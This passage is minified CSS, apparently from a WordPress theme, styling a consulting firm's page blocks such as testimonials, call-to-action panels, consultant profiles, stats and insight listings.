.left{text-align:right;flex-shrink:0;width:280px;display:flex;flex-direction:column;align-items:flex-end}@media (min-width: 0) and (max-width: 900px){.content .block-testimonial-client .left{width:200px}}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client .left{width:auto;text-align:left;display:block}}.content .block-testimonial-client .left h2{font-size:36px;font-weight:300;line-height:1.0555555;margin-top:0;margin-bottom:8px;width:230px}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client .left h2{width:auto;border-bottom:1px solid #000;padding-bottom:12px;margin-bottom:10px}}.content .block-testimonial-client .left .by{color:#0076BC;font-size:18px;font-weight:300;line-height:1.5em;margin:0}.content .block-testimonial-client .left .title{font-size:18px;font-weight:300;line-height:1.5em;margin:0}.content .block-testimonial-client .right{border-left:1px solid #000;padding-left:74px;margin:0 0 0 74px}@media (min-width: 0) and (max-width: 900px){.content .block-testimonial-client .right{margin-left:38px;padding-left:38px}}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client .right{margin-left:0;padding-left:0;border-left:none}}.content .block-testimonial-client .right blockquote{border-left:none;padding:0;margin:0}.content .block-testimonial-client .right blockquote p{margin:0}.content .block-testimonial-client .right blockquote cite{margin-top:1em;display:block}@media (min-width: 0) and (max-width: 700px){.content .has-dark-blue-background-color .block-testimonial-client .left h2{border-bottom:1px solid #fff}}.content .has-dark-blue-background-color .block-testimonial-client .left .by{color:#F2B01F}.content .has-dark-blue-background-color .block-testimonial-client .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 700px){.content .has-dark-blue-background-color .block-testimonial-client .right{border-left:none}}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client.has-dark-blue-background-color .left h2{border-bottom:1px solid #fff}}.content .block-testimonial-client.has-dark-blue-background-color .left .by{color:#F2B01F}.content .block-testimonial-client.has-dark-blue-background-color .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 700px){.content .block-testimonial-client.has-dark-blue-background-color .right{border-left:none}}.content .block-text-image .maybe-wrapper{margin-top:60px;margin-bottom:60px}.content .block-text-image.alignfull{padding:1px 0}.content .block-text-image .maybe-wrapper>h2{font-size:44px;font-weight:bold;line-height:1.090909;color:#6BA137;margin-top:0;width:50%}@media (min-width: 0) and (max-width: 1200px){.content .block-text-image .maybe-wrapper>h2{font-size:34px}}@media (min-width: 0) and (max-width: 510px){.content .block-text-image .maybe-wrapper>h2{font-size:30px}}@media (min-width: 0) and (max-width: 900px){.content .block-text-image .maybe-wrapper>h2{width:auto;margin-bottom:20px}}.content .block-text-image .inner{display:flex}@media (min-width: 0) and (max-width: 900px){.content .block-text-image .inner{flex-direction:column-reverse}}.content .block-text-image .img{width:42%;flex-shrink:0;position:relative;padding-left:38px;box-sizing:content-box}.content .block-text-image .img.pushup{margin-top:-40px}@media (min-width: 0) and (max-width: 900px){.content .block-text-image .img{max-width:400px;width:auto;margin:0 auto 10px auto;padding-left:0}.content .block-text-image .img.pushup{margin-top:0}}.content .block-text-image .img img{display:block;width:100%;height:auto}.content .block-text-image .text{width:100%}.content .block-text-image .text>*:last-child{margin-bottom:0}.content .block-text-image .text>*:first-child{margin-top:0}.content .block-text-image.image-on-left .maybe-wrapper>h2{padding-left:42%;margin-left:38px;width:auto}@media (min-width: 0) and (max-width: 900px){.content .block-text-image.image-on-left .maybe-wrapper>h2{padding-left:0;margin-left:0}}.content .block-text-image.image-on-left .inner{flex-direction:row-reverse}@media (min-width: 0) and (max-width: 900px){.content .block-text-image.image-on-left .inner{flex-direction:column-reverse}}.content .block-text-image.image-on-left .img{padding-left:0;padding-right:38px}@media (min-width: 0) and (max-width: 900px){.content .block-text-image.image-on-left .img{padding-right:0}}.content .block-billboard{position:relative;overflow:hidden}.content .block-billboard:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .block-billboard:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .block-billboard.alignfull{padding:1px 0}.content .block-billboard .maybe-wrapper{display:flex;align-items:center;min-height:450px;justify-content:flex-end;position:relative;z-index:2}@media (min-width: 0) and (max-width: 700px){.content .block-billboard .maybe-wrapper{min-height:0}}.content .block-billboard .inner{padding:36px 0;max-width:740px;padding-right:10%}@media (min-width: 0) and (max-width: 900px){.content .block-billboard .inner{padding-right:0}}.content .block-billboard .inner p{font-weight:bold;font-size:30px;line-height:1.1875;color:#0B2A4A}@media (min-width: 0) and (max-width: 700px){.content .block-billboard .inner p{font-size:24px}}.content .has-dark-blue-background-color .block-billboard .inner p{color:#fff}.content .has-dark-blue-background-color .block-billboard:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-billboard.has-dark-blue-background-color .inner p{color:#fff}.content .block-billboard.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-insights-featured{position:relative}.content .block-insights-featured .maybe-wrapper{max-width:1500px;margin-top:60px;margin-bottom:60px;position:relative;z-index:2}.content .block-insights-featured.alignfull{padding:1px 0}.content .has-dark-blue-background-color .block-insights-featured:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:1000px;height:1000px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:-450px;left:50%;margin-left:-500px}@media (min-width: 0) and (max-width: 700px){.content .has-dark-blue-background-color .block-insights-featured:after{height:100%;width:100%;transform:translate(-50%, -50%);top:3%;margin-left:0}}.content .has-off-white-background-color .block-insights-featured:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:1000px;height:1000px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:-450px;left:50%;margin-left:-500px}@media (min-width: 0) and (max-width: 700px){.content .has-off-white-background-color .block-insights-featured:after{height:100%;width:100%;transform:translate(-50%, -50%);top:3%;margin-left:0}}.content .block-insights-featured.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:1000px;height:1000px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:-450px;left:50%;margin-left:-500px}@media (min-width: 0) and (max-width: 700px){.content .block-insights-featured.has-dark-blue-background-color:after{height:100%;width:100%;transform:translate(-50%, -50%);top:3%;margin-left:0}}.content .block-insights-featured.has-off-white-background-color:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:1000px;height:1000px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:-450px;left:50%;margin-left:-500px}@media (min-width: 0) and (max-width: 700px){.content .block-insights-featured.has-off-white-background-color:after{height:100%;width:100%;transform:translate(-50%, -50%);top:3%;margin-left:0}}.content .has-dark-blue-background-color .block-insights-featured:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-insights-featured.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-insights-featured .slick-dots{position:absolute;bottom:-40px;left:50%;transform:translateX(-50%);list-style:none;margin:0;padding:0;display:flex}.content .block-insights-featured .slick-dots li:before{display:none}.content .block-insights-featured .slick-dots li button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;text-indent:-100vw;overflow:hidden;box-sizing:content-box;padding:5px;display:block;position:relative;width:20px;height:20px}.content .block-insights-featured .slick-dots li button:after{position:absolute;top:5px;left:5px;content:'';width:20px;height:20px;border-radius:50%;background-color:#C4C4C4;display:block;transition:background-color .1s}.content .block-insights-featured .slick-dots li.slick-active button:after{background-color:#6BA137}.content .block-insights-featured .slick-track{display:flex !important}.content .block-insights-featured .slick-slide{height:inherit !important}.content .block-insights-featured .slick-slide>div{height:100%}.content .block-insights-featured .slick-slide>div article{height:100%}.acf-block-preview .content .block-insights-featured a{pointer-events:none}.content .wp-block-acf-insights-featured .acf-block-preview a{pointer-events:none}.content .block-cta{position:relative;overflow:hidden}.content .block-cta .maybe-wrapper{margin-top:60px;margin-bottom:60px;display:flex;align-items:center;justify-content:flex-end;position:relative;min-height:200px;z-index:2}@media (min-width: 0) and (max-width: 900px){.content .block-cta .maybe-wrapper{display:block}}.content .block-cta.alignfull{padding:1px 0}.content .block-cta .left{width:250px;text-align:right;padding-right:33px;position:relative;z-index:2;flex-shrink:0}@media (min-width: 0) and (max-width: 900px){.content .block-cta .left{width:auto;padding-right:0;border-bottom:1px solid #000;margin-bottom:24px;padding-bottom:24px;text-align:left}}.content .block-cta .left h2{font-size:36px;font-weight:300;line-height:1.0555555;margin:0}.content .block-cta .left .subheading{margin:8px 0 0 0;font-size:20px;font-weight:700;color:#6BA137}.content .block-cta .right{padding:0 0 0 33px;border-left:1px solid #000;width:54%;flex-shrink:0;font-size:21px;line-height:1.5em;position:relative;z-index:2}@media (min-width: 0) and (max-width: 900px){.content .block-cta .right{padding:0;border-left:none;width:auto}}.content .block-cta .right p,.content .block-cta .right li,.content .block-cta .right ul,.content .block-cta .right ol,.content .block-cta .right blockquote,.content .block-cta .right figcaption{font-size:21px;line-height:1.5em}.content .block-cta .right>*:first-child{margin-top:0}.content .block-cta .right>*:last-child{margin-bottom:0}.content .has-dark-blue-background-color .block-cta:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .has-dark-blue-background-color .block-cta:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .has-off-white-background-color .block-cta:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .has-off-white-background-color .block-cta:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .block-cta.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .block-cta.has-dark-blue-background-color:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .block-cta.has-off-white-background-color:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .block-cta.has-off-white-background-color:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .has-dark-blue-background-color .block-cta:after{background-image:url(../images/dot-logo-transparent-white.svg)}@media (min-width: 0) and (max-width: 900px){.content .has-dark-blue-background-color .block-cta .left{border-bottom:1px solid #fff}}.content .has-dark-blue-background-color .block-cta .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 900px){.content .has-dark-blue-background-color .block-cta .right{border-left:none}}.content .block-cta.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-white.svg)}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-dark-blue-background-color .left{border-bottom:1px solid #fff}}.content .block-cta.has-dark-blue-background-color .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-dark-blue-background-color .right{border-left:none}}.content .block-cta.has-image{background:#000;color:#fff;padding:0}.content .block-cta.has-image .maybe-wrapper{margin-top:0;margin-bottom:0;padding-top:60px;padding-bottom:60px;min-height:450px;box-sizing:border-box}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-image .maybe-wrapper{min-height:0;padding-left:40%}}@media (min-width: 0) and (max-width: 600px){.content .block-cta.has-image .maybe-wrapper{padding-top:480px;padding-left: 60px}}@media (min-width: 0) and (max-width: 600px) and (min-width: 0) and (max-width: 700px){.content .block-cta.has-image .maybe-wrapper{padding-left: 24px}}@media (min-width: 0) and (max-width: 510px){.content .block-cta.has-image .maybe-wrapper{padding-top:400px}}.content .block-cta.has-image .img{background-size:cover;background-position:top center;width:40%;height:100%;top:0;left:0;position:absolute;z-index:1}@media (min-width: 601px) and (max-width: 1200px){.content .block-cta.has-image .img{left:-2%}}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-image .img{width:50%}}@media (min-width: 0) and (max-width: 600px){.content .block-cta.has-image .img{width:100%;height:450px}}@media (min-width: 0) and (max-width: 510px){.content .block-cta.has-image .img{height:370px}}.content .block-cta.has-image .img:before{content:'';background:linear-gradient(90deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);position:absolute;left:0;width:25%;height:100%;top:0}@media (min-width: 0) and (max-width: 1200px){.content .block-cta.has-image .img:before{display:none}}.content .block-cta.has-image .img:after{content:'';background:linear-gradient(90deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.6) 50%, #000 100%);position:absolute;right:0;width:38%;height:100%;top:0}@media (min-width: 0) and (max-width: 600px){.content .block-cta.has-image .img:after{display:none}}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-image .left{border-bottom:1px solid #fff}}.content .block-cta.has-image .right{border-left:1px solid #fff}@media (min-width: 0) and (max-width: 1200px){.content .block-cta.has-image .right{width:42%}}@media (min-width: 0) and (max-width: 900px){.content .block-cta.has-image .right{width:auto;border-left:none}}.content .block-cta.has-image .right input[type="text"],.content .block-cta.has-image .right input[type="email"],.content .block-cta.has-image .right input[type="tel"],.content .block-cta.has-image .right input[type="number"],.content .block-cta.has-image .right textarea,.content .block-cta.has-image .right select,.content .block-cta.has-image .right .nf-form-content select.ninja-forms-field{color:#fff}.content .block-cta.has-image .right input[type="text"]:focus,.content .block-cta.has-image .right input[type="email"]:focus,.content .block-cta.has-image .right input[type="tel"]:focus,.content .block-cta.has-image .right input[type="number"]:focus,.content .block-cta.has-image .right textarea:focus,.content .block-cta.has-image .right select:focus,.content .block-cta.has-image .right .nf-form-content select.ninja-forms-field:focus{border-color:#fff}.content .widget_block .block-cta:after{display:none}.content .block-logo-list{margin:10px 0 74px 0;overflow:hidden;user-select:none}.content .block-logo-list ul{list-style:none;margin:0;padding:0;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;vertical-align:middle}@media (min-width: 0) and (max-width: 700px){.content .block-logo-list ul{flex-wrap:nowrap;justify-content:flex-start}}.content .block-logo-list ul li{margin:20px 3.6%}.content .block-logo-list ul li:before{display:none}.content .block-logo-list ul li img{display:block;width:auto;height:auto;max-width:160px;max-height:50px;pointer-events:none}.content .block-stats{position:relative;overflow:hidden;padding:60px 0}@media (min-width: 0) and (max-width: 700px){.content .block-stats{padding:40px 0}}.content .block-stats:after{background-image:url(../images/dot-logo-transparent-blue.svg);width:900px;height:900px;background-size:contain;background-position:center;background-repeat:no-repeat;z-index:1;content:'';position:absolute;top:50%;margin-top:-450px;left:-400px}@media (min-width: 0) and (max-width: 700px){.content .block-stats:after{height:100%;width:100%;margin-top:0;transform:translate(-50%, -50%);left:3%}}.content .block-stats .maybe-wrapper{display:flex;align-items:center;flex-wrap:wrap;justify-content:space-around;justify-content:space-evenly;position:relative;z-index:2}.content .block-stats .metric{padding:15px 30px;text-align:center;width:25%;box-sizing:border-box}@media (min-width: 0) and (max-width: 1150px){.content .block-stats .metric{width:40%}}@media (min-width: 0) and (max-width: 800px){.content .block-stats .metric{padding:15px 0;width:50%}}@media (min-width: 0) and (max-width: 510px){.content .block-stats .metric{width:100%}}.content .block-stats .metric .number{font-weight:bold;font-size:90px;line-height:1em}@media (min-width: 0) and (max-width: 700px){.content .block-stats .metric .number{font-size:60px}}.content .block-stats .metric .small{font-weight:100;font-size:60px;line-height:1em}@media (min-width: 0) and (max-width: 700px){.content .block-stats .metric .small{font-size:40px}}.content .block-stats .metric p{font-size:20px;line-height:1.2em;margin:0}.content .has-dark-blue-background-color .block-stats .metric p,.content .has-dark-blue-background-color .block-stats .metric span{color:#fff}.content .has-dark-blue-background-color .block-stats:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-stats.has-dark-blue-background-color .metric p,.content .block-stats.has-dark-blue-background-color .metric span{color:#fff}.content .block-stats.has-dark-blue-background-color:after{background-image:url(../images/dot-logo-transparent-white.svg)}.content .block-consultant-detail{margin-bottom:40px;position:relative;z-index:2}.content .block-consultant-detail+.block-testimonial-client,.content .block-consultant-detail+.block-testimonial{margin-top:-70px}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail+.block-testimonial-client,.content .block-consultant-detail+.block-testimonial{margin-top:0}}.content .block-consultant-detail .consultant-hero{background:#000;border-radius:0px 0px 93px 0px;height:100%;overflow:hidden;margin-right:24px;padding-left:24px;position:relative;margin-bottom:60px}.content .block-consultant-detail .consultant-hero .wrapper{position:relative;display:flex;align-items:stretch;min-height:588px;justify-content:flex-end}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .consultant-hero .wrapper{min-height:0;flex-direction:column-reverse}}.content .block-consultant-detail .consultant-hero .copy{position:relative;z-index:2;width:46%;display:flex;flex-direction:column;justify-content:center}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .consultant-hero .copy{width:auto;padding-top:60px}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .consultant-hero .copy{margin-left:-24px}}.content .block-consultant-detail .consultant-hero .copy h1{font-size:93px;font-weight:100;line-height:1em;margin:0;color:#fff}@media (min-width: 0) and (max-width: 1200px){.content .block-consultant-detail .consultant-hero .copy h1{font-size:60px}}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .consultant-hero .copy h1{font-size:44px}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .consultant-hero .copy h1{font-size:38px}}.content .block-consultant-detail .consultant-hero .copy p{color:#fff;margin-top:15px;margin-bottom:0;font-size:20px;line-height:1.5em}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .consultant-hero .copy p{font-size:16px}}.content .block-consultant-detail .consultant-hero .copy .title{font-weight:500;font-size:24px;color:#63C6ED}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .consultant-hero .copy .title{font-size:22px}}.content .block-consultant-detail .consultant-hero .copy .offices{list-style:none;margin:15px -12px 0 -12px;padding:0;display:flex;flex-wrap:wrap}.content .block-consultant-detail .consultant-hero .copy .offices li{padding:0 12px;margin:0;border-right:2px solid #F2B01F;line-height:1em}.content .block-consultant-detail .consultant-hero .copy .offices li:before{display:none}.content .block-consultant-detail .consultant-hero .copy .offices li:last-child{border-right:none}.content .block-consultant-detail .consultant-hero .copy .offices li a{color:#F2B01F;font-size:24px;font-weight:bold}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .consultant-hero .copy .offices li a{font-size:22px}}.content .block-consultant-detail .consultant-hero .img{height:100%;background-size:cover;background-position:top center;background-repeat:no-repeat;z-index:1;position:absolute;right:35%;top:0;left:-4%}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .consultant-hero .img{background-position:top center;left:0;position:relative;right:auto;width:auto;height:440px;margin-left:-48px;margin-right:-24px;margin-top:-30px}}.content .block-consultant-detail .consultant-hero .img:before{content:'';background:linear-gradient(90deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);position:absolute;left:0;width:15%;height:100%;top:0;z-index:2}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .consultant-hero .img:before{background:linear-gradient(180deg, #000 0%, rgba(0,0,0,0.6) 50%, rgba(0,0,0,0) 100%);width:100%;height:20%}}.content .block-consultant-detail .consultant-hero .img:after{content:'';background:linear-gradient(90deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.6) 50%, #000 100%);position:absolute;right:0;width:15%;height:100%;top:0;z-index:2}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .consultant-hero .img:after{display:none}}.content .block-consultant-detail .contact{display:flex;flex-wrap:wrap;align-items:center}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .contact{display:block}}.content .block-consultant-detail .contact h2{border-bottom:1px solid #979797;margin:0 0 14px 0;padding-bottom:7px;width:100%}.content .block-consultant-detail .contact>a,.content .block-consultant-detail .contact>div{margin-right:50px;margin-bottom:30px;font-size:20px;font-weight:700;text-decoration:none;color:#0076BC;height:24px;display:block}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .contact>a,.content .block-consultant-detail .contact>div{margin-right:0;margin-bottom:20px;font-size:16px}}.content .block-consultant-detail .contact .email:before{content:"";font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#58595B;margin-right:13px;display:inline-block;vertical-align:bottom;position:relative;line-height:24px;font-size:35px}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .contact .email:before{font-size:24px;margin-right:10px}}.content .block-consultant-detail .contact .tel:before{content:"";font-family:"dhr" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#58595B;margin-right:13px;display:inline-block;vertical-align:bottom;position:relative;line-height:24px;font-size:36px}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .contact .tel:before{font-size:24px;margin-right:10px}}.content .block-consultant-detail .contact .social{display:flex;align-items:center}.content .block-consultant-detail .contact .social p{font-weight:normal;font-size:20px;color:#000;margin:0 14px 0 0}.content .block-consultant-detail .contact .social a{text-decoration:none;color:#0076BC;font-size:36px}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail .contact .social a{font-size:24px}}.content .block-consultant-detail .main{display:flex;margin-top:10px}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .main{display:block}}.content .block-consultant-detail .main .copy{box-shadow:5px 8px 11px rgba(0,0,0,0.219195);border-radius:2px;padding:40px 93px 40px 0;background:#fff;width:100%;padding-left:calc( 50vw - 640px);margin-left:calc( 50% - 50vw)}@media (min-width: 0) and (max-width: 1400px){.content .block-consultant-detail .main .copy{padding-left: 60px;margin-left: -60px}}@media (min-width: 0) and (max-width: 1400px) and (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .main .copy{padding-left: 24px}}@media (min-width: 0) and (max-width: 1400px) and (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .main .copy{margin-left: -24px}}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .main .copy{box-shadow:0px 0px 11px rgba(0,0,0,0.21);margin:0 -60px;padding: 60px}}@media (min-width: 0) and (max-width: 900px) and (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .main .copy{margin:0 -24px}}@media (min-width: 0) and (max-width: 900px) and (min-width: 0) and (max-width: 700px){.content .block-consultant-detail .main .copy{padding: 24px}}.content .block-consultant-detail .main .copy>*:first-child{margin-top:0}.content .block-consultant-detail .main .copy h2{color:#A43227}.content .block-consultant-detail .main .copy p,.content .block-consultant-detail .main .copy li,.content .block-consultant-detail .main .copy ul,.content .block-consultant-detail .main .copy ol,.content .block-consultant-detail .main .copy blockquote,.content .block-consultant-detail .main .copy figcaption{font-size:20px;line-height:1.4em}.content .block-consultant-detail .main aside{width:270px;padding-left:44px;flex-shrink:0;padding-top:40px}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail .main aside{width:auto;padding-left:0}}.content .block-consultant-detail .main aside h2{margin:0;font-size:20px}.content .block-consultant-detail .main aside ul{list-style:none;padding:11px 0;margin:0}.content .block-consultant-detail .main aside ul li{padding:11px 0;margin:0}.content .block-consultant-detail .main aside ul li:before{display:none}.content .block-consultant-detail .main aside ul li a{line-height:1.2em;font-size:22px;text-decoration:none;color:#0076BC}.content .block-consultant-detail.no-background .consultant-hero{background:none;border-radius:0;margin-right:0;padding-left:0}.content .block-consultant-detail.no-background .consultant-hero .wrapper{justify-content:space-between}.content .block-consultant-detail.no-background .consultant-hero .img{background-position:top center;right:auto;height:auto;left:auto;position:relative;width:44%;border-radius:0px 0px 93px 0px}.content .block-consultant-detail.no-background .consultant-hero .img:before,.content .block-consultant-detail.no-background .consultant-hero .img:after{display:none}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-detail.no-background .consultant-hero .img{position:relative;height:420px;right:auto;left:auto;width:100%;max-width:400px;margin-top:20px;margin-left:0;margin-right:0}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-detail.no-background .consultant-hero .copy{margin-left:0}}.content .block-consultant-detail.no-background .consultant-hero .copy h1,.content .block-consultant-detail.no-background .consultant-hero .copy p{color:#000}.content .block-consultant-detail.no-background .consultant-hero .copy .title{color:#6BA137}.content .block-consultant-detail.no-background .consultant-hero .copy .offices li{border-color:#0076BC}.content .block-consultant-detail.no-background .consultant-hero .copy .offices li a{color:#0076BC}.acf-block-preview .content .block-consultant-detail a{pointer-events:none}.content .wp-block-acf-consultant-detail .acf-block-preview a{pointer-events:none}.content .block-insights-detail,.content .block-news-detail,.content .block-event-detail{display:flex;align-items:center;margin:48px 0}.content .block-insights-detail .intro,.content .block-news-detail .intro,.content .block-event-detail .intro{margin-right:40px;width:100%}.content .block-insights-detail .intro p,.content .block-news-detail .intro p,.content .block-event-detail .intro p{font-weight:bold}.content .block-insights-detail .meta,.content .block-news-detail .meta,.content .block-event-detail .meta{padding-left:40px;border-left:1px solid #000;width:340px;flex-shrink:0}.content .block-insights-detail .meta p,.content .block-news-detail .meta p,.content .block-event-detail .meta p{font-size:20px;margin:11px 0 0 0}.content .block-insights-detail .meta a,.content .block-news-detail .meta a,.content .block-event-detail .meta a{text-decoration:none;color:#0076BC}.content .block-insights-detail .meta .date,.content .block-news-detail .meta .date,.content .block-event-detail .meta .date{margin:0}.content .block-insights-detail .meta .type,.content .block-news-detail .meta .type,.content .block-event-detail .meta .type{margin:0}.content .block-insights-detail .meta .location,.content .block-news-detail .meta .location,.content .block-event-detail .meta .location{margin:0}.content .block-insights-detail .meta ul,.content .block-news-detail .meta ul,.content .block-event-detail .meta ul{list-style:none;margin:0;padding:0}.content .block-insights-detail .meta ul li,.content .block-news-detail .meta ul li,.content .block-event-detail .meta ul li{margin:0}.content .block-insights-detail .meta ul li:before,.content .block-news-detail .meta ul li:before,.content .block-event-detail .meta ul li:before{display:none}.content .block-insights-detail .meta ul li a,.content .block-news-detail .meta ul li a,.content .block-event-detail .meta ul li a{font-size:20px;font-weight:bold}.content .block-insights-detail.no-intro,.content .block-news-detail.no-intro,.content .block-event-detail.no-intro{background-color:#F2F7FA;padding:40px}.content .block-insights-detail.no-intro .meta,.content .block-news-detail.no-intro .meta,.content .block-event-detail.no-intro .meta{padding:0;border:none;width:100%}.content .block-insights-detail.no-intro .meta .author,.content .block-news-detail.no-intro .meta .author,.content .block-event-detail.no-intro .meta .author{display:inline-block;margin-right:.2em}.content .block-insights-detail.no-intro .meta ul,.content .block-news-detail.no-intro .meta ul,.content .block-event-detail.no-intro .meta ul{display:inline-block}.content .block-insights-detail.no-intro .meta ul li,.content .block-news-detail.no-intro .meta ul li,.content .block-event-detail.no-intro .meta ul li{display:inline-block}.content .block-insights-detail.no-intro .meta ul li:after,.content .block-news-detail.no-intro .meta ul li:after,.content .block-event-detail.no-intro .meta ul li:after{content:',';font-size:20px;font-weight:bold;color:#0076BC;margin-right:.2em;display:inline-block}.content .block-insights-detail.no-intro .meta ul li:last-child:after,.content .block-news-detail.no-intro .meta ul li:last-child:after,.content .block-event-detail.no-intro .meta ul li:last-child:after{display:none}.acf-block-preview .content .block-insights-detail a,.acf-block-preview .content .block-news-detail a,.acf-block-preview .content .block-event-detail a{pointer-events:none}.content .wp-block-acf-insights-detail .acf-block-preview a,.content .wp-block-acf-event-detail .acf-block-preview a,.content .wp-block-acf-news-detail .acf-block-preview a{pointer-events:none}.content .block-narrow{margin:60px 0}.content .block-narrow .wrapper{max-width:988px}.content .block-child-list ul{list-style:none;margin:0;padding:0}.content .block-child-list ul li{margin:6px 0}.content .block-child-list ul li:before{display:none}.content .block-child-list ul li a{display:inline-block;font-size:20px}.content .block-child-list.cols-2 ul{columns:2}@media (min-width: 0) and (max-width: 510px){.content .block-child-list.cols-2 ul{columns:1}}.acf-block-preview .content .block-child-list a{pointer-events:none}.content .wp-block-acf-child-list .acf-block-preview a{pointer-events:none}.content .block-consultant-list{position:relative;margin-bottom:60px}.content .block-consultant-list .hero{border-radius:0px 0px 93px 0px;overflow:hidden;margin-right:24px;box-sizing:border-box;margin-bottom:60px;background:#000;position:relative;overflow:hidden}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero{margin-right:12px;margin-bottom:40px}}.content .block-consultant-list .hero .outerwrap{text-align:left;padding-left:24px}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap{padding-left:12px}}.content .block-consultant-list .hero .outerwrap .wrapper{display:flex;align-items:center;height:690px;position:relative;padding:0 36px}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .hero .outerwrap .wrapper{padding:0 0px}}@media (min-width: 0) and (max-width: 1200px){.content .block-consultant-list .hero .outerwrap .wrapper{height:570px}}@media (min-width: 0) and (max-width: 900px){.content .block-consultant-list .hero .outerwrap .wrapper{display:block;height:auto}}@media (min-width: 0) and (max-width: 700px){.content .block-consultant-list .hero .outerwrap .wrapper{padding-right:36px}}@media (min-width: 0) and (max-width: 510px){.content .block-consultant-list .hero .outerwrap .wrapper{padding-right:24px}}.content .block-consultant-list .hero .outerwrap .wrapper .copy{color:#fff;position:relative;z-index:5;max-width:730px;width:60%}@media (min-width: 0) and (max-width: 1200px){.content .block-consultant-list .hero .outerwrap .wrapper .copy{width:50%}}@media (min-width: 0) and 